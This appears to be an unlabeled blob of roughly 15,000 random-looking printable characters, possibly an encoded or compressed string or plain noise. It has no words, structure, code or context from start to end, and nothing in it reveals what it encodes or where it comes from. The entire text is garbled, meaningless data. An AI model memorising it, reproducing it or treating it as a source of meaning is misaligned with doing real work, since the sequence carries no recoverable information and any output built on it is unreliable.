94Fezkp(4S;4t5_4N2_4xS;xw&N~+EI(y)_4xIE6AuYzILYxwtNB9:~~A-~fo-Y|q)_K{7NBkT_zh1w}27Y1Xt5Xy^0Rt%I/5t5L/&:n0f11L5OURWYirtYn]w_%Wt7wX|5Qe5hT||~sQy%Bx(DB{Ui+ryD9-Sx+K(rWEwNOzf+f~:Lwf}Lw(2rsdBWJL2qr(Jt;OkEeJW;(o-{op]ddsX-ORQkKs6z)&F%(sfr@epreqNs114kE{-SI059u9Ir00kD0C-r}K(Nup_DUB}NuW(p+@W9ENs~ry;rBVeIAhre{rJV1:9A@ufAF9^/:;1702dB&iU0/76FWo)tBO)tB|/XC@dXw@XLKfUT4L5A5A;NsF9Vnz7){wetwpu)KL_0thpY/p6CxFzT2_Sf9kh^/WD}o&Q-2A{E1nL}T__V9XD@L]QA5Dq&/6LIBF|(2Asp;7BzpUOD/tpW4|kUxA/fwnnO1t6YsnkS_Wdqwyw5i/rJy+ySrxoCuD^k2;}nr;D0{NKAu%0EwRwiy+i)rW_{7RwD~{t}rwK&rhC&o;n7uu+f/doYR7E1W;}QwT%T)2kSD4fVnw9tBTd4ON{Cx^zpNiK~rt~ww(np(Sk/-y|4ew/D4I+orNru]N-tU}]B1oY+|/nIoi+Ef{%xh6h{I+66fW%9x]nNkBz&z%)WrIB_~WShx{6+IIBOzEU6phLkT@hAS4xAKd5f:DhVUNNAn{ipx@x_6/ABiQrxyz5N/~A(xr%-e:w%^]xDLV/y;dAYFV5q@n~X&s5R/Vwr|yxC;)A_}dF^7N{6x)OA%(F_1BU+r1]^R-LV&f^SsRt0NVXq519f)zIe]6RO0feo-yk-&&7JD6z0)hdI^zTn0Q;%dEN%F-0U-CV{k)k_/hL-tR(CoFA5u-}5~qL1)T%)|estO7V0^nBXhtx-xi9r%i&+WyEOS:etQ@tfs0fx;:AR{RDS+@xQVJJ)y^t~;qr_&tz0JiWr2K/%;]d5T9&@;duVsd4JB1q%})Fes7/+Yt+hLuu)|rC@qk^W-dd6:DuhFLk9|D^p-21ydd):6J{E+:5z]^kpy/Q9rdE~AB{E+L5t2^w^p:DxdIdnKw{-)2Ot^h2&)I;WkW9EQWhD{]or6Ik^{;I6zVzYnonuz9(euuOOO_{SkCCqW::(:~dqtJ+UJ;E:SUt1s(px-XXIh4rTQo{_z7OsDxn6p+^_5w2KUVKY(JJKxTLT6:{52zz4///xO:5Eh5:}uw}RJEN:Ri%W_r]])wd:/xukL5CL9%^fiD}LCT5fee+FX:BFN%o%I7|s54NN&]IqeFBL]k/Bs|7q5NxC)WBuL0r/Qp}]xzFA11IqAAznDzNq&pp6y_;xBzxWWIi^ioIp{-K0S2p2:L:@BE&:4||qFXtd6]q@@s^DK)(fWo554}C^e&X7h:-yVx(%TCN0uFQheOkDx/kfxe)E)D-DIi+@|RRW+e~whwx1kJ(EN:Iw~D~uE}Fz)uu@eRJO+5LpF^Rif^qekkW&Y{-I~F%ruuO9NkLyd)zoK-WOLLrtpwx6^;zrz96-ppOY(5U+uh6hV@LttOSkDz|CpX~/+Jp4z)KY^^ULTBOzYYXx6zzr2k^5yJJ1KVx_TDJ:O:90weeh_L0fUxK}xsx~hS0D4OiL_f9(p6|]z%%^]t^yw;5p05AIfX)wt/0)dxA|E5B;uECfS{od~-DC05f||ELE:{yiFSUI@R}TK4O5&w{CJy:fXES54|-)}Ws|7pShA_J~d;-i1Cn%:+|555_y@;q%}{5{Vx1-ispu]YW6rs2&5:(U^kQNJNDFsoeNw;X^T00B{//5)2f0rxw~i-^_p(7tw{x(^s@;Wy]~~~~uu]qWfEwu@(OrW2)FC-22yL_yd)]V^SS|~LAo]L~Byu0B6Up]h@E+CFrIuykEySkwW994x+uE~oi+|SruzCfUutUoW+L^rxJ:^RJET5OWSdNqx|e:|+x@)DDqz((JiSuzA;|nkzA]-~]:J-uV0/QW5dLXW@W:O]t:n~pTt(/nEx~|uCft|~k}|VRJ-oO;}TVE]u]5Vo~in@0-F7/xW2~wY5@IRu6nRpqA-konIyIWo|-W~C9tSohEkRUCx9k-WAQth9eOz:(K|4sx06R0fx|:U4XSzSKIIJ~46%-~A^YxyCD16iUu]2rkLop|CDhD9Oiz(VkKL]f5I4e9r~CsCuWR1TFqyts]0wk_tWh95dW4so|EuY@:weQ)tuXIwRU0wqLEr@r_-9udEW~Y~CB|tNRKWkf-N{]Y+I%QD&Opon5kWepL-2)^xN(DIOke@1D-:{BiNX&xy-WDhEN}kVLpxNoEE90BISryxuydRSrrT~IhEprhEU5rEr9IIOqqtiwe%7E+~t+JSdxiBIJCnytB0{Yf;dXtdB74hq]B(~kDK/hJBY^p@W9Q@zEwf]^{ohJBn6yYSh;4()LCC;NiTNAuiqKz(1r^KSWyVJATK}^FENR:Y6OAAV{;zB2e1IAiJFCd_rzh7;9AW_|9&N|1Yx^NzACCuCK((FUFB:2pzTf]%)-~%{F:-@FYSOt0k5xk;&Nx-pOIpsp;F4L+k1Bknyqye5q6^]Roh~KJB~}]9Y{:ouTsdQ:D-9Eu1@L+YN(_C29eCdU-wKu)wLBrNh}sxIyJeJ4rJ0r0zfU~69:h^6QTVWID_5&DVTBWE~feyenK6rTy)Jw|IILud}:yr_I(r9uN5/WRLVV+rsi9xEVyh4rke-I2wS{rpS5;EWySux+r-rB;:YTi~2W66AEk:|:(@E_@iKz]);FuIKX7rO/dw|BtDk}hR6U-7/@];76pJEWUt0JJ5KE}WAQfz-Tq~Iqtq67Cf}s/^xAt%90Tq&x@RB%D);6SpQJ]uA-R6Sdz5xVY^AKkICq-:xf-U7D}:Wt1:z]O)-+@|TIh%Wr4FzFqpx9Eux;TOrw7QJ|k;ni0(OLAyfB::iqy~Cu+uNk(Je&^NnQ-rkxVhIx]:%RR5x^Q7}LN7-/YDTk/qh1k/QEwxuViyf(0A^U5ERpIf}D1NCFL)uONShu+]@~ztfBkUX(Wfd/xEd/%(W~60i0-odTYpdpdh]Wr+hnRTp|xw-(KfuEtz9iNr4_ieUDpuVyWrAUO^K~:ySfLN00WW;-kJ^IX9Bh;z]2XDCOqh)RBAqiNipox^9|{]B59LOsDVC5)n2(nVF/nLs/0:zzDn%(zpLu@Du94p}DoUD|hk{orSsqfhfp&xT7KpBwO{FJ5IR:U0DfdYTu6BOVkX|~(&:S0f_ri(O~tEdS5U6i5nSwt9rDI2do-@y47&k0X9Txw)ktYEh)n~Q}VXrS&({K%r;rQ7rIwsE(-D^}TrAF{Rq;)r2ViL9:t]duqpRkTIhyA7pwr%:purTY@-hJNqx}JpkT:Ynn~]UB{46Ie%x/_RhC@rEIp{sEy(+)hrWwer(0w16t|L]qrKwEz]Wr+p2(5A1K-uVx-IE|dh@XRI^U2~pK6C(ptJ5Whdy^5f&|12hY2eW-(tEFQ)0X7VxOQC7XU4QDI~@;oxCe77~~|C_(:(1p7;_&nRVkQUKDfi5J-tYNLqJhh(Ni:J~/Bzx25FJ;w^+uwtr1FhNWpLT;rEdn6@C|_U_-QthNo/+QVy7x1qoDFy;DiyDrF4Ao42YiryOoe;xkqrCT]xV_91o})}O&+TRq]@9p6iE@|x&|{D61@4u^22dQS9yIz+f^k7Js(01K4241(h{4DBfw9XLqJ}su^oph2iEYyo|r]LpVS2/q:1%O:}/+wXRpS1x}+zCS&w|UxWO}&JiF~r2X6pR)uNY-i{1p)VDozkT_)L7VC_0K1B]|Eurr|dA{:JO^{rWstLt5W@CDLuO(1-N7tU7L1LKpC_LptAW6|&uLT]XW1RXKRO~W1(Npt4{T1{AB5Y&0t5p^W~W{WE)S-UnpRkn{C45_zF_KUshoIAB@6Lp0o1p;(+F:U-~L+-WYu];dON@:reU:oE&E+17_O/1:wpuoU7{rxUhoCtRL~CTL)7TYIoT@TTw(dU6KJxAxnEsy1NSLO)VLOfO%WNrD+E|(WEeIWNEIWNrxWU}EO6uTr)RkUW6_W~-orr;VrE;IwQyITX@/Ty+z2E/xxrd1p:|Qu_O70pOUJ6/Buyz6xW5E6LzN|pJLf6h9~z{Vr_{V&FruV4rVXiXV(DJwQ~]_O;@&7~]w%I(&rIJ)|Xu)~L1LkLz7Dxs;A^{Aw;wRL;dw&hk/y;+o]xwFWzre5p29Nx~EKxs91IR40L9_DOQB{:5WiyY&wOQoUkod]w9@D:LY:uxS&^e;5pT%:6eR_:qt1To(:xL{zS-oCy%o0_^%XkLynLIw^^-NXLIqC;F;_Tk}CO9s1z9Ityw4dyWNuhEeCx0InIL7~Li;46xuLpx+_rr+h6r~1eEwSWVq{wEQ}_+ypS|1YW_BfD0BW;{BqywfV_zUFIOqe/zzEk~O21Ozk9BNA_L~d;LFA/(R-Q6T:(yyzBE:7)ix6Sii:zIO-XiO(ytF{&wk5ETS@UO:r0-Tn^Lk2-)p0(Oph@U5IO-Or(~~stSCh%4pkrp22IoXiw|uhrrrV0o~rBrrIADuLry|k0oDppWtxJ0T4iD~TCtwT{ySx549^wTp%0p+LFxI@-6Twy52/5uuJ]5EWfh9DQh;~uU^+x)h2^nL@4opsAWuu@~uh}ht-1{eq/KqRkOrw|rpizIr6~oOuArid+UXKA4XndLRyCtR+)ptS%CXo9KFr}puJDWi4+U6Us(khfzFd)ou}nR5RAL;}CS:rXpEKS{i:~y;/+(yzC/qtd4B{%{I0%}_4riFEJVQr70SJ;F~zQB-{E~YTi)6Ed(dxCD(J5-pIr}kryr{Wkz{ydykdrzYWUr_w((onURk~oS~E+|%pU2oyL7TArN/IU@rOE((r)1-tsqY-Ke{-U_DEXKxx-Ru+r5Kn1k_Ch6VOf06wy}9ECqD}9efur4p4y@{oy/Yu{yLUr~6xDu_i}uFWyeSW-|LrUFrETeFt+/^IdsFr;WIrWOYxr;kWwCdCQt0KKA6wTidynzwrSR(~J~ez6]i:p;;zE|_ThiW4V_K02Q1r(}dWO)LJ;Ry{r|qy&sJEVQrA|0QyAu))uxNfI]z{]5o}N_ORy)r5fDB1RB/oeuUCrwktI+kz4By^^ReO6ENUpW6:xsB7}u_eI{xf^fxXBfo5]tXYWwxT69)orwX2IkU/hIErxirtkkVhrWu7pkuiC~Y^p9xs6IYqCA6W_L6(LT1R^Y-pO4_Az^CLN~0wO~0AiIt-;-ueELdopLp~pu}0DEBC6u+:0rsSWpz~VIdipW)Trxh%CNz|C+t:B0Q~;hz2q+qzrS%5_iqCrhi_;iqUuuB&iO]QTdp:&|OE6zJipf;dS|e2V}5wx1~+&-6d&-65&-Ls;}%L4|AqIz/UD|/0;}iI0R|(V/tUw+q]xwi9xW)JIsB^sI(yDfqJS;1XxRBAWqX1ie(qrr&1&AV7{]r7{WI/snp@xDh2&or4ryEe5ru^Cpr@LOXY_u4N15+~2QtVk:tWk(EVp}9o)~twA0+h%]yor+kk^:^e0D}seop0IWuwF-iT7fCDNx}sQUAnkBrh{op_hK~9^fREFy:s/]}sQ]]2nFyUEp^S%)6|r]EKfR^C6NB%LL659DF_4{T|@QEKLLCrN(rW%K@ysqsy1}&]Ty|{WOR^eBW7|Tr^ASRC:f}9e)Auii|h|drCWup]hI09EAh}]fE&xEVY2-NQnuXI5fDp{}WuwI0+/QV|CDCR6Wu2IdF9eprs_DL@hrsqSQRw91h516Dq@i_k%oC{VK_krzk;9ttkCW&~hnEWX/zU6xtwy9^~x9{Ux9i~r~I)qfpqLQFWUEirI1;r]OLWUOTWko]Uu}xwnXzWWC(WV9(WA96W~+kDN+}y~t9NN@D{|hotid-r^&0uzEEqhyetk2_-^dLWqiRWJix1YEJ|-{W(wX}WO//fDx^KSVFp0/kB9wTEV(_JDU9p0~2z5etIDTOWtxIr:DLuexV{9W)()LJ]|&](_)(+:i)--urWut0+qI]AAXJtEd0Q};0C9LO]rtzw0t{r%%~xx%/NqLrr]K6W]fpFo/kW]d^w2%DNAUFfBynAnLOrdrkRu1SfJq/|0F(Qdq4fJSB:dz0i4ei6@k-A/~Yq/n^-ULzw~@VJqr/RuEWOrkn/AW@04&quLi_s@W_s@EX;sinyWi7kVsiOzrq_u&FEtqK0:+7DB+y_SrB|4;|E0O216d]q+]N)2|5+D|%n|e;K^O%YR|7ThzkwU^IW}zJ~4uyypBzoz@-K1z--dz9&:z~/&-RrFU5u]tiL}B/zFqt}6uinru9txw)JIke~hAq{}6(fTRXyO5AI+dwd}AyOokf7xe)trkN_d%nA09sUFYVf0QENreepro/]wNIsyLkI@^1I674+ORkCN7xw2wNx_44ft~6^k4ux^^);wWIh;WeQx4~wpue~6uOwFETU|)NN;wps6W60xxtrwqY5z0OD2(^))pxw1|^:x+O/%hKAN%kJko^_Yy0n&r6&KOkpSDFd&pLEhf@e2EOU^dqW6]n:S@i:4x--Sf:~X;Fd2_0nx6sWo}eWKAE/1S|}ItS0f6-_qyL~VWhELpr-2O^B4z+]+}TTT;0;6-V~14NT{YJ&WpshhDuCpW1+%A5knDuJx_Lo^Btw6Wr&JW&X%puQ@|s_B}+~CNw1%0qsKL@Xu]^NY5K/+QE7-QXO5kB-UJ^kJiSu9Ds//qtYpNNu4Rpo1(~DEn@_R-u@{Iuo2Dp-LopSY-+TnNiYeydYzD5J%WXx0~:]yk@rX%}n;DX%;BpWdd^:XUX@-Dd2B)x%KB&k5YFh~_5/^BFd:pNdO^11C/@%5T~_{/@IF&F;dD9C]L~_+4LQI|:_BuSrNOK~S:q^X(2)k&|dU|n~sL%us5@r1fDQV7/frF;}:0&fnXWNJrVWfdTW-0f^DoINo--;D0CO]Vi+2z7LTzrnwk^5WxzUr_r4^sn;QO}(4e5kC;{FO|p|KByTr]ox}4uYqE{W)-]OCX{RoE%f-0D@@tp++-rrwp9rr;k]RWpR@AxNTuyp^AEu;(u^k7Aqy^}4~y~Uy@_fN(9p@^{wU&:%dRrY%FS;50NXy4~se}/pW:orO:BrWs)oE|1NyB|L)ET0//I%+zqV%Lp1DAyW+RfJzzTtq0/LdyzA{-;A&IiofF{fsALDw%/oC2y_d&Op0kOL0kY/pkY:p]B5xwIEwCkWpuVdB9x@QLx2(kU76&fNiq2uVW]%}9Tht7}RLi4&Ftxk]7]C2W5C0-kz/V(/r%q;kF6(RN}|1&7eEY}q|&6Okkx7xk~:xWz}pw;U62WR%rY:ViAuo;qpp;^4Cq)2f_1N5JwROONTBOOwK|JD]h22ihq)C|5BEz)DX4e~&4DzFz6E&rNy7s7y/sk]x9zXxz~ph^Y(YhUERf%+1B^Qw^hr:|ioV9]J6xz{CX229@+LAF/T90f-1I^(0;)f^;}(Nty/de;(KeeyDkeiypqp^k(DpEAU6]|UpwYLuAYLrwwyfDYSwCx7%kAX%o&66|yCwE1No)Eerf+L_iQ-Jrp/W]y/~RD%I1y4U(so5Jhq0:Fe{Q~w1opRF-uDy:QFSYp|{IEIk@uJ]CfC}DKBdtRzkJAnBoxY4:EJ5@E^07zkse5C;Q5__x4:T4{:-h:uLyLU@{B}tC6{hqVkK5FLL}I&XsW&}&/yV7dC(er^BrrdRIrCqo{s{ruErWeryE-:So&dQuXep%N1~^&UD-pu-WrTe-1f@@xWJDQ5qVUTRkQyo)R%X-qCF^d+;+A&0uSJW9F9~WV}(opU:4poL0hE0DhC+Wu]DN)wpoh]teQr^X{k%ry2RS5eXpw{T^VOD5S71VrTtD7^QLhQ4]5e9/~{N(94;Ik{p|S&O%Tr]@yq(%(NKBo&kzEnE@i/U_Er+XWeL5IrzrSyNhDyrFEpnxSruhOU(Fxi]o{&tIi4;WExF6Ar6hV|;z]iAWu+^DV-(N4Io:2th:DTOXd6tK%1Y:2nJ//Q|0%%7T94xUe&2K{D(LdNu/~Wsd~k54DOB]%U+xCiJ}zFV:A:Q64dJ}zQY_&5%xwiF@)NBKV9yVCV2|sT:@DN:_66X&6QTo4Ad_XtFhudWDC@~(WB96R;r|hLAni%DN^5(z0xJrCh4n@5BzqNNUinf_RWhT0)+Js_D2@5fT75tRTA)twhO0f_dOYqskBzn(^oRFxh|WwnRXX_E(/KW&rDK(kei%F7:V4-{]xQ^0U-X_VA_0d+K47-1Y7rI}dQp:|khspLp/90|dN-){/UJs1QC(A%h^5(ts1ReORR{~|Bk;9NVCpArf9Dyx%uQJ0iko4CIt|5e;xNU00o0sYJrpDTA|(yuu+ry-hN+xwWBSDB(6Ypk~~RLh}+kzEi}BE-Li()iu~^Jy}yDkEF]W-}4/n;~]|^OrBRNf:DDAS}ukWF^|VqWRq({xUEEUJU~|Bq^qqAf6iUB&~R@Uqr|QEeqV&k{Nk~f]UC||h}oS5iu9kkE-(-Beppq@I6;9K&kx-OXRzUqSqr]KCVdUVYw)NnQUoW(7yih&D|:}Vk;9zXQ44+ktzULSLySLhh66TiT_5ueWxfq{rD(Ws{iI:2wE%&-:({}JoRR00EAw&&&Uqxef(FRnA0]6+R|hpRiks7x-YX~f{Qnss2B|94Ux@x(UNY7oR0Yru-WIOt&Au&6O(ph^DKxo0}hC4IIB%2x+EiFO;Ed9ECC0o~-ACUIIixf+U+zWzW1SSBI^L6h6i~0Qu+WE+5^E0S_5}r~S|7n{TUNN)R}UJ]]W+5ASBSDF{kiV9oy(LLpCSoRqe/0yq&+INtE]UqF06|^&k&6RU;yzt7I}h~k&&uE-2--}WOoYY4tVkk;;%B^UUUYqI{}^W@~|swf%q+UNw9QBErh56-iI6T9/L}TdTTT}ddtzt9){--{sKnw:|zSR9uWs(zs0}qL@4f0N9d1-A7YNNF%(S%Xf6S1|s&7YCx7LLkpS]qqQ@ErY%)zIQ4OuN+Ueyy}%7eh&-r1)&FFFf_u;yoW70/Dh)5qxE;dwwEpr{ySrrTCBoBWz~|~~C~@+Ruk+k29SBBO2QB1~CI/~Yz{UE_|OhBDyiRuSeRWBU~;~]~%+{AJANYqRTf%w911oo}Nn(qu]4Ci|i%^tk&NtfL@}Tpu7TN9&e0kLoBNpeFFU@r26Wx-R~|edUxu|^BuqR^2({B}0-5rp%IICEWSOV4E0L-qN1yEB2}z]zqTh6)W]-4/@VWnX]Erd/sOWnRuDr0E5swdxnqpr;_7-^sA:}|7OnyOxWTC(fsR}rhDBrI^eWyW9X9EwR%92e7~Jw4)S0KDYs^(x]OhkwpWBWeQp0BuQ6{KsqXy9esRRhDD:ADBOfWAte;W|ruCrk]wiSrQu-rX/@qYN1CVX7A]S+uDni)QounWuEWRnE+]r&JC2Ehsn6x-i_ES6S)WzJ9x+zEeU2LdV0Ji2Sx%|^FDS+0LVrsArJ~QW^Lq)pxIBW:9T7VA:6~^{Lr]o0zQ%6rCx42JkJn/fi~RKx^x79_NtT|RCd-uT^^dO-|B9h^LE]B6EuESuk4ISWh]@zyyB-:y9eB~|]-qWqzkLf:hODe%h99B546kWrDt;;y(n@Uhhw7Q42~D:Tp/BKzEs6WrwzBruxS|IBsOYJKR/t5E)1@qV]zk~w~e%uo_p:0nXqzy(DB&2fNeDpoWVAzn_|yr)fXxuwRK~~pKhRxr7Eq]zI2WisJ00W52|-4e^}itYqBhEknx~~6z6uh_n+kE{Wfz&(9zT2ewWYUNyi/dBBS^O(yR12AD:BnX:Az^(wx5tByW/:kO|nSSi|EYx6{FiVUY15zIwtV6u9;O&h62{oR+4SJeeKXi/OxVkqo_uCt9%UuqL&WUJ@]rA;KRhpI2^pJ^+6E00/nxN-NI6ksQr-i}VIo~}qWyYJkzpO&nw9wpWR}&/KtD)p^)oN}_Q(}7BKrnSRx;LVExhxxfr4Rk|Vu2sBEnU4~WOUx)IC-~dEBrpoyN/otu]uO+5;Yy:q4VEoxXuTrrzSAhC1I1@SWiEUxyD_O6z{+B~6yD5Yxw+15QL~w4^|Vi^u}EwY-9Seu5qU+9|pKii6C~BF~D}zh4wn]e5dQ/1hp%OA(E+ziXVqXUFz&n}@BrOAXr]LL:iqJ(r4+R%~J6sK^^&6Xqq&iLI4yO{W}unJ(d6B5B;5rB6k;(WhkLiriS+yXy(2Rqut~Wu|AtU5)tf{qdJ2zkyB%SI)Qk~odkD{}qf%(]0X7JAEUi54QV@FC1+iF-/XIyFxN&V(FiW/{d@ry|)s+tkVnefV0|9~ioW4d(xh6kuw4|uri)Iwqn)6+YQn:CiKhoEJRsnA0|@TE77R~IxxW;rkXhLiu_~qnEtx%AN)5+AOK6yzew]iX7DK%h9I1Jz%:VxAd]x&:0;Ji0_T1irn)zuwLuC5rC_xnTipOer/;;VfCOy-_|d_eIS4-uowAIK5CkNo5uC9i1V|f-^QWf4@EN50rREtBzqFB|LSuoNeB}Jo;ry&9swkixrDo@fSV;OK|hDn/r)ozR|Nfkk@~XFWyE~2+rr+zpVeBCE:1z-Tx4KewkC:eq(Kr:BniR|N5ChBh}RzTrEWiw;wqfrrpfV0EdIsrphQ-t~X7/p]|47S-6e9J24Xi6iSJqk]1R^_u]nX{I{y/DCr4_+VEKr;FI6AV/~ASq:J]X_{Jf1Ji-{K6qnpi9z|t_]7dpE{E5prIrrC9Bex|dx|V|DC{wyK~%E_~eI/Lfed~xIDp&ByN;_Odr-U;yI+9dN9I~)6%5{pfY}0r04VBeLdUIzwThSqk%(B|fJssCd]2pdsJD|_uJKnCOWxCW}WOyoW:Rur9XoR41)LV1s_xfU|yIen6-pWx5)knD022RD+(5XoStn&WIh%rO(0hw)oYnfE5Eoi_B{YJdd~WQTFuf;]nW{I^opiE^U&SX0TTNxLoVO6F1YA~ON{Q{wX%BdL12+(@t/(nRp1TszA4K~TpLyyordrr7%u}S~0U(p&xWJUeUUB_TBT/Qnpnf]:0u5-0}}I]SF}T;Ioz~WD~OQL;0eF&wB;Bdpd4iOrhfOWEB6BXB@;+uI;&RwFCpwsWkry0|w01DIw;2NU}r9f_~z5p|Uq0kktp&~z4puEhIY5ys9eT^YnErtYExkN@ww7%iV)TEpX_&)(Jw;(yS9^es)h+4rk:T~I&TYhn6WD)CWifT~f}A(9q]EEW1YX+IW~ku(24BeiQxWB|wezJCuiKR&OVVyBrx]Oq]h7Es]7r&7]2zh7)V&eKuye@D+|/DBC%I(R-rhQU|&ioIxeu6-Q]k70eswt;@y/DDruqFuRVrD2iou0+ny^+QERO&ADKDhSu%DD4~WSus-ri^BCVFrSRwy&Tu-Dw^Ei6zIp6:Ir61SDC:DpsE-~4CqTFi0wIhBV@{OorFR}pe^sBeh6^^yDrXK0rS(r~ISpue{rD1O6)]yw_+]w2Rpr%-DR^}JE)fBAC9:k%5D^sDWr-~yI1yr2w7Wr9euTDdWAE^U]WT(]top4+DA--DI4oJ{~WTShx9hRAANC4Qor|rSB2O~k:zfwnfDu(F}o|4iW/SOiA+ySqt-9eEf6iCnqu5op/;FI6h0Dw%Lrw4{DR(r97A~D7sL4x&DCE}D&KOJ2V9{CTK]sn1oiFIuop]Jke{@|EyyJWW}nrq5oN{+~+y0_~h5]]Lp-Wr6_hp9/BE:7z+XyI5VJB:@KkIo((-J@F0Kd-;zhAUETf;IrB_nXIWt9yE%t(UCQkz|zB_TNWFCxNxBk-hXS--z%LUR1E@I1fFD&f~OI(64U]I0FFkd5~qz}E1r7zewT~Ie}h2_^EIp@Ipf4fIk0W670IAtYEq;FWiq+BAN6+z~&y4_{A1X&AWQz_U67O/zirA~/u~nui~Nor~rhqB9pNOz_W]x9qpt1E]wzF6x@i9iI-A]spS^kEUk+L-N5;-WRJODu(O4BE;:Q]B0OAh5xWk_~U;Si+yE;VW0SBWp0WyK/rE(0r@:Sr5/@%SSr&Kkr_5-(n|w;frzFs&qpo|)xIhtr5Dx]x4qd:q9)y09ETAtuA|;ueIhfJ6IKk6qO-I6xs1qnUVt~&Vw(V&Bk2iY^hse;y:~w6+(Dsq&Eez~6t|BKrVhit6ii7IUY;0qyxTi|;pES-6hD{pYCKry+zA(R^6]149^h2WOq7TE;0U]Be6B6k1AVnhuzWix|-wdU6zSIqz79eTw4C4Sdz+dQR&kQ/kh9/Jz&fAAU~CINVI-OETw}BDw;0Tr-ESIN:@wErIxN2kI%QquyYuxiFOu;sRw(r49+ROzO{|frVUt|Qtf+ynzo;|fUDC;KUxV5Rxuw4IrrxIr]+h9thot/1;Bx}oREY~IJinhpK@r0sQy&Cf}E~hUs5CWu4BB|_EW]EUnDTeI4_Y+&OXSw54E+Y{pCuwi^)QL}%qR~r7px+/~h-@LIO;%hw::O0@(w+w-ueW~+6IJ~d__&]yOA-7zK:RTRBQpw}IOi7zn4oq_pWJ^JhFxRVYkI~w{Do4Yod2fShodhF+hJkt{I@ey]7S]E@|BI@|Bp0fYD1B_iJ]^pRuEBQ-SphoDdiuBOS26p6kor6KDR6BV+D:hT2u{DsEDT2t:Jw;ypkUDu65z0NsRwUf]RDK]kR9yWp(Wrt5hoF]ICSwAd)SDk~IRh6nJCOE(6^{AWsxRozr:6zkx^|VyB7%E~NEy0pndXSFz1xfW}+S(SfKNNE|_qEh9nkYuCFK20(Ft1x&WK-I-OLDC~fB/Nx6]kF/_5d:5X::|0k5~k6}V@z5zrENeJW4z/N74)Iw0BIBrD++Noy4QKWDSIzIfKSQ)Jf:NV6|o%i]5]SF9|J@khdIKn]OFKyECKSEp5N{KTz0q_O-:^WWJqW0foWW5|yruqpJ^&~-uS_zJK;Is|W;pnxXY~kfI(FX7~zuDSIL@|rp~_EWL-xriRkS/BInR6i&wNF9hR+Vzwd;h:xxJ1]@oi+ih7qq{96:EE+IsAECWO_BoRJ2u^z4zo:Kzs]]Wr;hE:NiQ9;E61iAtBy%&;W//C4~iA+heqKI]:@K]]hnFQE:XR]xheL5E;nni|nCu6dzOAxuSIp+rBqh7EEDuQ^sF9U+rVn}r~&n7h;0+d{+dU+~7FA)5%VBfsEpWu}}|WeTu)_Ok/2]Ik&TIW6:6z}Cw:ApV:@ity5IxoiK2NA4wXd+|;|h9f+UkwY2z5Jut~^k2];4uzQDu_hEu-qC-Yn~tf@6Lo7IzYxwkxAirKE5LU}iVKi59ddr_p}iBN~T6O&U9y4dtN@IB^i9x]ODuhs~W|uqyTQUU2(^Ww}+(2]^(1n)L&-d:|Y4qCOThB9sO1eSLV6D+]^d]eE1Xk97O]q7yeQTx;K-yzF^E4~US6Xnw/0E6nkdKDApqVeSdD-TT}71{|zJUUWK;tfzB9/2QT)Ad~pA(:4A-||^RpRnODFLTK~%OnE5;Dfdou5^TIo:UiCCA4&9I|B;n&Y]YITspKDt_CIr%u1(QtJ5;u%WWiTi{:~i-~4XOOpq)rD:|T44uu@e{44OEJU/@C&+On|E;}n7q(_~6AEUnDn@Lp~]|O%/^Or}k~uesOyJkKS(IW&Iq2WxV~yWIEqnW~E40R+d(]o;k0XWVJq]nu7|;ORVK{4Xw(44t{44|(4s){4sC(415{415LQW_1|{tRftku(hFto:^zuRC+CTop-9A{AhUsTT]nFdTA)W%VEA6JuKphR]uz/{h0QBp0K{D}BypV]@~LpyULWerh(:/+-WB_Wt1oA/&K--Y@W]znKd{Qpd4}AhX;]x0sfps&yUO)~d_)]XpBkf&L5zdfFI51rEBOuL/tfE+]Dozs4+{VEnk|JEV0)rRAFnEt(p7rk4kF^KEpEfkrfr+Tyrr)yr-0]iW{xKz%yLVBw;%5+~07UYSRF2r9;%ULyI-ehz:QpCt{rCRO7Nh7OVkuh{/WsU6z/U6ysUC;/-{OnR1u&~r6{2@]5|B]^~BDWeeF-uNeeiDn5E~iWWfTLud:fJpSyrYJ^-p~TLp9Cz@WXWWOEJD9rW1xWEfuyzodp}_1T-0tVS6&WE0DfQ6kie/:FrNe)uwN0I)rAOrONwfx{szI@9D^IzL5}wWttKxre4wEdhVSF2Ttd7DAwyYo^rwwE_L)sRkq29Ud-r~A}XBy~7;Veo6YWi70zDuE}xCCtwLWyktw_d_|+SB6JpL^1^i6UxEX6TikLRB1YqL|/^WReTE|D@^QOrRO{9:]Cn@h^Xoh2Noh%N4U]7y0p-0zq2@U&Yr4Bz]k/p(Q7sw96rx]Bx0C+KXt)BAdF_+Nwpfe10X0Xxo2Q|we}DwS]/5r-0r)dUxz2w6N(^F5L]0WNDr|WU5W56x9)RFWtrw;]}VdA|VX/qurVUt;e00s-A6o]x9snTTd(C|tTW;xBhutrxr/DuODhE(59:rQ@pA4CJ0tJ1^:i/9yzS(izqDE-WyKdx2|OyDxwBOT]h;DzW5LTKfIxDo(s%26EkO6WpI-BFUYh+)~r1YC2hN(D(0D/+BydCKxeBDCw::u(eERE%UC4J&_WB|t7un%z4|Y:s)Y^+tFFzk6~yKOVV9DOq@ru4)RkU/r7&Uy-DCI6DErisJ(f7%|+sowoo5~SdsQ6uwupUyu5U2dTuBd45r4Uk4DR%W;1^VxoSqrpdI^z~I%|A~_~xE2~w0R2E0]ry+p|6WSn(VOwyEx2fDRCOnqWQA4U^iT4ADLr{pp)SnIUD|DAT}kDJ|rsfEF&Rr4_VE2nC@_BeNye{tw6q1qooR:To}~ypz2oXI6Ey0EC](i15X;_O0~{If1in+:V&kBieNySyshTO5)IrKTO|Do6::B^hhJFT5V1h|Te:Fk/s~W/s~%se@^^6X]4~u-6U^/Oy))6)IYi-A+N6TdotV6_UEJT%05QO/ie_4D:QCVwF9FR-kYkIQkw+S];^~7}6Dy~;ndp0JFWdS_W+FY_X)eO:AyOJSFBO0t95B9zx09Vr0;eYQ+p:o(+_Uk2Vd6py+u+E|XEWLWy]iQhNos/zhW5J-ILnQ9W}n/1^7SsnEd&ToA]|:t{hOx~~QN2OCSyrBf+K1Bxez5:Bf2YTrRhkfJ(Ip/-L~E_62FI|/;U:E4fE]^;xEBNE4--Y]ktL(e+fx9_CweXixS}6/Bshe5w_]uCT+uX4wr^hreO|/%w{]%V_ruX|x%77xesC/%:L/%/%w%{Y/|dr/wkprweix/(yr/X{wIywoQ0{pD-E9x~){J{;pwhC(uC+{Tur6NopwtAnBDB@]xOI7eIoy%BQ]6UESwn){hKwEXRWWw5U0kfNqxULRtn|W_AN2in{nUD)QTzxi]~~~q^DW}-EJe9C/2pto0Ot:96:WEWVUELiWSB_&U]D~ioWL6~N^kn0o{B%FFReYo9:1r)fxh~LAON&AV4fIuIDA5FBw&ykxuV